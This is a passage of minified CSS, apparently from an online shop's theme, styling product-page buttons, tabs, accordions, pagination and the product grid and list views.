.btn-wishlist::before{font-size:17px;color:rgba(239, 80, 66, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-compare{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before, .product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px;color:rgba(87, 154, 193, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Oswald';font-weight:700;font-size:15px;color:rgba(139, 145, 152, 1);text-transform:uppercase;letter-spacing:0.5px}.desktop .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs>li.active>a{color:rgba(239, 80, 66, 1)}.product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{color:rgba(51, 51, 51, 1)}.product_tabs .nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.product_tabs .nav-tabs>li.active{border-color:rgba(239, 80, 66, 1)}.product_tabs .nav-tabs>li.active::after{display:none;border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.product_tabs .nav-tabs>li:not(:last-child){margin-right:20px}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239, 80, 66, 1)}.product_tabs .tab-container::before{display:none}.product_tabs .tab-content{padding-top:20px}.product_tabs .tab-container{display:block}.product_tabs .tab-container .nav-tabs{flex-direction:row}.product_accordion.panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;margin-right:3px}.desktop .product_accordion.panel-group .panel-heading:hover a::before{color:rgba(239, 80, 66, 1)}.product_accordion.panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1)}.product_accordion .panel-group .panel-heading a::before{order:10}.product_accordion .panel-group .panel-heading
a{justify-content:space-between}.product_accordion.panel-group .panel-heading
a{font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);text-transform:uppercase;letter-spacing:0.75px;padding:15px;padding-right:5px;padding-left:0px}.product_accordion.panel-group .panel-heading:hover
a{color:rgba(239, 80, 66, 1)}.product_accordion.panel-group .panel-active .panel-heading:hover a, .product_accordion.panel-group .panel-active .panel-heading
a{color:rgba(51, 51, 51, 1)}.product_accordion.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.product_accordion.panel-group .panel:first-child .panel-heading{border-width:0px}.product_accordion.panel-group .panel-body{padding-bottom:20px}.route-product-product:not(.popup) .product_tabs{margin-top:40px}.products-filter{background:rgba(240, 242, 245, 1);margin-bottom:20px;padding:12px}.grid-list
button{display:inline-block}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:19px}.grid-list>*+*{margin-left:10px}.grid-list .compare-btn{display:inline-flex;padding-left:15px}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0
10px}.products-filter .select-group .input-group .input-group-addon{border-radius:px}.route-product-category .pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.route-product-category .pagination-results .text-right{display:block}.route-product-category .pagination>li>a:hover{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li{background:rgba(248, 248, 248, 1);border-radius:px}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.route-product-category .pagination>li:hover{background:rgba(87, 154, 193, 1)}.route-product-category .pagination>li.active{background:rgba(87, 154, 193, 1)}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.main-products+.pagination-results{display:none}.ias-noneleft{margin:10px;margin-top:20px;padding:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
a{display:inline-flex}.ias-trigger .btn::before{content:'\eba7' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 2 * 25px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:-10px;margin-top:10px}.main-products.product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding:5px}.desktop .main-products.product-grid .product-thumb:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.desktop .main-products.product-grid .product-layout:hover .product-thumb{border-color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-grid .product-thumb .image
img{background:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88)}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview::before{display:none;content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:inline-block;padding:0}.main-products.product-grid .product-thumb .image .btn, .main-products.product-grid .product-thumb .image .btn:visited{color:rgba(105, 105, 115, 1)}.main-products.product-grid .product-thumb .image .btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-grid .product-thumb .image
.btn{background:rgba(248, 248, 248, 1)}.main-products.product-grid .product-thumb .image .btn:active, .main-products.product-grid .product-thumb .image .btn:hover:active, .main-products.product-grid .product-thumb .image .btn:focus:active{background:rgba(238, 238, 238, 1) !important}.main-products.product-grid .product-thumb .image .btn:focus{background:rgba(238, 238, 238, 1)}.main-products.product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.main-products.product-grid.product-list .product-layout
.image{float:left;height:100%}.main-products.product-grid .product-thumb
.stats{display:flex;justify-content:center;position:relative;transform:none;width:initial;padding:8px}.main-products.product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:5px;margin-bottom:10px}.main-products.product-grid .stat-1 .stats-label{display:none}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid .product-thumb .stats .stat-1{padding-right:5px;padding-left:5px}.main-products.product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:hidden;opacity:0;top:0}.main-products.product-grid.product-grid .product-thumb:hover
.rating{visibility:visible;opacity:1}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid .product-thumb
.rating{justify-content:center;display:flex}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating-stars{padding-bottom:10px}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.main-products.product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Oswald';font-weight:400;font-size:15px;color:rgba(0, 0, 0, 1);text-align:left;letter-spacing:0.75px;line-height:1.2;text-align:center}.main-products.product-grid .product-thumb .name a:hover{color:rgba(239, 80, 66, 1)}.main-products.product-grid .product-thumb
.description{display:none;font-family:'Oswald';font-weight:400;color:rgba(105, 105, 115, 1);margin-bottom:10px}.main-products.product-grid .product-thumb
.price{display:block;font-size:15px;color:rgba(105, 105, 115, 1);font-weight:700;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;justify-content:center;align-items:center;margin-bottom:5px}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.main-products.product-grid .product-thumb .price-new{color:rgba(239, 80, 66, 1);font-weight:700;margin:0
7px 0 0;order:1}.main-products.product-grid .product-thumb .price-old{font-size:13px;color:rgba(139, 145, 152, 1);font-weight:700;text-decoration:line-through;margin:0;order:2}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid .product-thumb .button-group{justify-content:space-between}.main-products.product-grid.product-grid .product-thumb .button-group{background:rgba(255, 255, 255, 0.9);padding:5px}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .product-thumb .btn-cart{height:35px}.main-products.product-grid .product-thumb .btn-wishlist{width:35px;height:35px;display:inline-flex;margin-right:7px;margin-left:7px}.main-products.product-grid .product-thumb .btn-compare{width:35px;height:35px;display:inline-flex}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:17px}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:1}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:1}.main-products.product-grid .product-thumb .btn-cart.btn, .main-products.product-grid .product-thumb .btn-cart.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .btn-cart.btn:active, .main-products.product-grid .product-thumb .btn-cart.btn:hover:active, .main-products.product-grid .product-thumb .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-cart.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px;padding:10px
!important}.main-products.product-grid .product-thumb .btn-cart.btn:hover, .main-products.product-grid .product-thumb .btn-cart.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-grid .product-thumb .btn-cart.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.stepper{display:inline-flex;margin-right:5px;border-radius:0px;height:35px}.main-products.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products.product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:17px}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-grid .product-thumb .btn-wishlist.btn, .main-products.product-grid .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .btn-wishlist.btn:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-wishlist.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover, .main-products.product-grid .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-grid .product-thumb .btn-wishlist.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.main-products.product-grid .product-thumb .btn-compare.btn, .main-products.product-grid .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .btn-compare.btn:active, .main-products.product-grid .product-thumb .btn-compare.btn:hover:active, .main-products.product-grid .product-thumb .btn-compare.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-compare.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px;padding:10px
!important}.main-products.product-grid .product-thumb .btn-compare.btn:hover, .main-products.product-grid .product-thumb .btn-compare.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-grid .product-thumb .btn-compare.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex;margin-right:5px}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;color:rgba(80, 173, 85, 1)}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;color:rgba(239, 80, 66, 1)}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;padding:0px;box-shadow:none;border-radius:0px !important}.main-products.product-grid .product-layout .extra-group>div{justify-content:center}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.main-products.product-grid .product-thumb .extra-group
.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .main-products.product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.desktop .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.main-products.product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.main-products.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.main-products.product-grid .product-thumb .btn-quickview.btn{padding:10px
!important}.main-products.product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding-bottom:25px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products.product-list .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products.product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout
.image{float:left;height:100%}.main-products.product-list .product-thumb
.caption{padding-left:20px}.main-products.product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.main-products.product-list .product-thumb .rating .fa-star, .main-products.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(254, 208, 117, 1)}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:20px;color:rgba(51, 51, 51, 1);text-transform:none;text-align:left}.main-products.product-list .product-thumb
.description{display:block;font-size:14px;color:rgba(105, 105, 115, 1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb
.price{display:block;font-family:'Open Sans';font-weight:700;font-size:20px;text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:none;font-size:12px;color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .price-new{color:rgba(239, 80, 66, 1);margin:0
7px 0 0;order:1}.main-products.product-list .product-thumb .price-old{font-size:16px;color:rgba(105, 105, 115, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .buttons-wrapper{display:block}.main-products.product-list .product-thumb .button-group{justify-content:flex-start}.main-products.product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:38px;margin-right:5px}.main-products.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:38px;height:38px;display:inline-flex;margin-left:5px}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:0px;margin-right:5px;height:38px}.main-products.product-list .product-thumb .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.main-products.product-list .product-thumb .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:active, .main-products.product-list .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-list .product-thumb .btn-wishlist.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-wishlist.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.main-products.product-list .product-thumb .btn-wishlist.btn:hover, .main-products.product-list .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-list .product-thumb .btn-wishlist.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn, .main-products.product-list .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-list .product-thumb .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:active, .main-products.product-list .product-thumb .btn-compare.btn:hover:active, .main-products.product-list .product-thumb .btn-compare.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-compare.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.main-products.product-list .product-thumb .btn-compare.btn:hover, .main-products.product-list .product-thumb .btn-compare.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-list .product-thumb .btn-compare.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:block}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(80, 173, 85, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
